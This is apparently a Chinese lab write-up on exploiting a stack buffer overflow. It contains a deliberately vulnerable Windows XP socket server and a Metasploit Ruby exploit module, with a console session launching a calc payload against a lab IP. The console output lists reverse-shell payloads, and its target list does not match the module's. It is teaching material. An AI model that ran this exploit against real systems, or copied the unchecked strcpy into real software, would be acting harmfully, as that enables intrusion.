目录
一、实验清单
| 类型 | 序号 | 软硬件要求 | 规格 |
| 攻击机 | 1 | 数量 | 1台 |
| 2 | 操作系统版本 | kali | |
| 3 | 软件版本 | metasploit | |
| 靶机 | 1 | 数量 | 1台 |
| 2 | 操作系统版本 | windows xp sp3 | |
| 3 | 软件版本 | vc++ |
二、实验思路
靶机:采用一个存在典型栈溢出的server,其代码如下:
#include<iostream.h>
#include<winsock2.h>
#pragma comment(lib,"ws2_32.lib")
void msg_display(char *buf)
{
char msg[200];
strcpy(msg,buf); //overflow here,copy 0x200 to200
cout<<"***************"<<endl;
cout<<"received:"<<endl;
cout<<msg<<endl;
}
void main()
{
int sock,msgsock,lenth,receive_len;
struct sockaddr_in sock_server,sock_client;
char buf[0x200];//notice it is 0x200
WSADATA wsa;
WSAStartup(MAKEWORD(1,1),&wsa);
if((sock=socket(AF_INET,SOCK_STREAM,0))<0)
{
cout<<sock<<"socket creating error!"<<endl;
exit(1);
}
sock_server.sin_family=AF_INET;
sock_server.sin_port=htons(7777);
sock_server.sin_addr.s_addr=htonl(INADDR_ANY);
if(bind(sock,(struct sockaddr*)&sock_server,sizeof(sock_server)))
{
cout<<"binging stream socket error!"<<endl;
}
cout<<"****************************"<<endl;
cout<<"exploit target server 1.0 "<<endl;
cout<<"****************************"<<endl;
listen(sock,4);
lenth=sizeof(struct sockaddr);
do{
msgsock=accept(sock,(struct sockaddr*)&sock_client,(int*)&lenth);
if(msgsock==-1)
{
cout<<"accept error"<<endl;
break;
}
else
do
{
memset(buf,0,sizeof(buf));
if((receive_len=recv(msgsock,buf,sizeof(buf),0))<0)
{
cout<<"reading stream message error!"<<endl;
receive_len=0;
}
msg_display(buf); //trigged the overflow
}while(receive_len);
closesocket(msgsock);
}while(1);
WSACleanup();
}程序大致思路:在vc++中编译运行后,程序会在7777端口监听TCP连接,如果收到数据,就在屏幕上打印出来。在main函数中,buf数组的大小被声明为0x200,在mag_display函数中,将大小为0x200的字符串复制进200大小的局部数组,从而引发一个典型的栈溢出。
攻击机:使用Ruby语言开发一个exploit模板,并在MSF上运行以测试漏洞。Ruby脚本如下:
#!/usr/bin/env ruby
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
include Exploit::Remote::TCP
def initialize(info = {})
super(update_info(info,
'Name' => 'failwest_test',
'Platform' => 'win',
'Target' => [
['Windows 2000',{'Ret' => 0x77F8948B}],
['WIndows XP SP3',{'Ret' => 0x77D928A3}]
],
'Payload' => {
'Space' => 2000,
'BadChars' => "\x00",
}
))
end #end of initialize
def exploit
connect
attack_buf = 'a'*200 + [target['Ret']].pack('V') + payload.encoded
sock.put(attack_buf)
handler
disconnect
end #end of exploit def
end #end of class def对上述代码进行简单解释:
(1)require指明所需的类库,相当于C语言的include;
(2)运算符“<”表示继承,也就是,我们这里所定义的类是由Msf::Exploit::Remote继承而来;
(3)在类中,定义了两个方法(函数),一个是initialize,另一个是exploit。现在模板的框架可以看成:
class xxx
def initialize
#定义模块初始化信息,如漏洞适用的操作系统平台、为不同操作系统指明不同的返回地址
#指明shellcode中禁止出现的特殊字符、漏洞相关描述、URL引用、作者信息等
end
def exploit
#将填充物、返回地址、shellcode等组织成最终的attack_buf,并发送
end
end从实验所用的Ruby脚本看initialize:
def initialize(info = {})
super(update_info(info,
'Name' => 'failwest_test',
'Platform' => 'win',
'Target' => [
['Windows 2000',{'Ret' => 0x77F8948B}],
['WIndows XP SP3',{'Ret' => 0x77D928A3}]
],
'Payload' => {
'Space' => 2000,
'BadChars' => "\x00",
}
))
end #end of initialize(1)Name模块的名称,在msf console中,使用“show exploit”命令,会显示每一个exploit的序号、路径...以及此时这个Name;

(2)Platform模块运行平台,MSF通过这个值来为exploit挑选payload。本例中,该值为‘win’,在挑选payload时,MSF只会选择windows平台的payload,而BSD、linux的payload将会被禁用。
(3)Targets可以定义多种操作系统的返回地址。可以用ollydbg或者msf有个模块可以获取跳转指令的返回地址。
(4)Payload则是对shellcode的要求,如大小和禁止用的字节等。
再看exploit:
def exploit
connect
attack_buf = 'a'*200 + [target['Ret']].pack('V') + payload.encoded
sock.put(attack_buf)
handler
disconnect
end #end of exploit def对于attack_buf:
attack_buf = 'a'*200 + [target['Ret']].pack('V') + payload.encoded(1)用200个字符“a”填充缓冲区;
(2)pack('V')的作用是把数据按照DWORD逆序
(3)payload.excoded是将payload编码。
三、实验步骤
1、在靶机上编译并运行漏洞程序;
2、在攻击机上编写Ruby脚本,保存为“test_exploit.rb”,存放路径为:
/var/usr/share/metasploit-framework/modules/exploits/failwest/3、启动msf console,并且输入以下命令;
msf6 > use exploit/failwest/test_exploit
[*] No payload configured, defaulting to generic/shell_reverse_tcp
msf6 exploit(failwest/test_exploit) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic
1 Windows 2000
2 WIndows XP SP2
msf6 exploit(failwest/test_exploit) > set target 2
target => 2
msf6 exploit(failwest/test_exploit) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/generic/custom normal No Custom Payload
1 payload/generic/debug_trap normal No Generic x86 Debug Trap
2 payload/generic/shell_bind_tcp normal No Generic Command Shell, Bind TCP Inline
3 payload/generic/shell_reverse_tcp normal No Generic Command Shell, Reverse TCP Inline
4 payload/generic/ssh/interact normal No Interact with Established SSH Connection
5 payload/generic/tight_loop normal No Generic x86 Tight Loop
6 payload/windows/dllinject/reverse_nonx_tcp normal No Reflective DLL Injection, Reverse TCP Stager (No NX or Win7)
7 payload/windows/dllinject/reverse_ord_tcp normal No Reflective DLL Injection, Reverse Ordinal TCP Stager (No NX or Win7)
8 payload/windows/exec normal No Windows Execute Command
9 payload/windows/meterpreter/reverse_nonx_tcp normal No Windows Meterpreter (Reflective Injection), Reverse TCP Stager (No NX or Win7)
10 payload/windows/meterpreter/reverse_ord_tcp normal No Windows Meterpreter (Reflective Injection), Reverse Ordinal TCP Stager (No NX or Win7)
11 payload/windows/metsvc_bind_tcp normal No Windows Meterpreter Service, Bind TCP
12 payload/windows/metsvc_reverse_tcp normal No Windows Meterpreter Service, Reverse TCP Inline
13 payload/windows/patchupdllinject/reverse_nonx_tcp normal No Windows Inject DLL, Reverse TCP Stager (No NX or Win7)
14 payload/windows/patchupdllinject/reverse_ord_tcp normal No Windows Inject DLL, Reverse Ordinal TCP Stager (No NX or Win7)
15 payload/windows/patchupmeterpreter/reverse_nonx_tcp normal No Windows Meterpreter (skape/jt Injection), Reverse TCP Stager (No NX or Win7)
16 payload/windows/patchupmeterpreter/reverse_ord_tcp normal No Windows Meterpreter (skape/jt Injection), Reverse Ordinal TCP Stager (No NX or Win7)
17 payload/windows/peinject/reverse_nonx_tcp normal No Windows Inject PE Files, Reverse TCP Stager (No NX or Win7)
18 payload/windows/peinject/reverse_ord_tcp normal No Windows Inject PE Files, Reverse Ordinal TCP Stager (No NX or Win7)
19 payload/windows/powershell_bind_tcp normal No Windows Interactive Powershell Session, Bind TCP
20 payload/windows/powershell_reverse_tcp normal No Windows Interactive Powershell Session, Reverse TCP
21 payload/windows/powershell_reverse_tcp_ssl normal No Windows Interactive Powershell Session, Reverse TCP SSL
22 payload/windows/shell/reverse_nonx_tcp normal No Windows Command Shell, Reverse TCP Stager (No NX or Win7)
23 payload/windows/shell/reverse_ord_tcp normal No Windows Command Shell, Reverse Ordinal TCP Stager (No NX or Win7)
24 payload/windows/upexec/reverse_nonx_tcp normal No Windows Upload/Execute, Reverse TCP Stager (No NX or Win7)
25 payload/windows/upexec/reverse_ord_tcp normal No Windows Upload/Execute, Reverse Ordinal TCP Stager (No NX or Win7)
26 payload/windows/vncinject/reverse_nonx_tcp normal No VNC Server (Reflective Injection), Reverse TCP Stager (No NX or Win7)
27 payload/windows/vncinject/reverse_ord_tcp normal No VNC Server (Reflective Injection), Reverse Ordinal TCP Stager (No NX or Win7)
msf6 exploit(failwest/test_exploit) > set payload windows/exec
payload => windows/exec
msf6 exploit(failwest/test_exploit) > show options
Module options (exploit/failwest/test_exploit):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/ra
pid7/metasploit-framework/wiki/Using-Metasplo
it
RPORT yes The target port (TCP)
Payload options (windows/exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD yes The command string to execute
EXITFUNC process yes Exit technique (Accepted: '', seh, thread,
process, none)
Exploit target:
Id Name
-- ----
2 WIndows XP SP2
msf6 exploit(failwest/test_exploit) > set rhost 192.168.92.132 //靶机IP
rhost => 192.168.92.132
msf6 exploit(failwest/test_exploit) > set rport 7777
rport => 7777
msf6 exploit(failwest/test_exploit) > set cmd calc
cmd => calc
msf6 exploit(failwest/test_exploit) > set exitfunc seh
exitfunc => seh
msf6 exploit(failwest/test_exploit) > exploit4、回到靶机,可以看到如下界面:

唯一的不足就是:shellcode已经注入到靶机中了,但是没有运行。
为此,做了以下努力:
(1)使用telnet命令,连接到了靶机,并且也正常输出字符,说明漏洞程序没有问题;


(2)在msf中,使用generate命令,将payload为windows/exec的shellcode找出来,并且用加载程序在靶机上运行,结果是可以调出计算器,正常运行。
至此,具体为什么使用exploit注入的shellcode无法运行的原因不知,有待进一步研究。





















 900
900











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








